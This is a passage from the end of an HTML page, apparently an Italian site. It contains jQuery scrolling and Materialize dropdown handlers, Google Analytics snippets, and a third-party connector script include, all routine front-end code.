			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>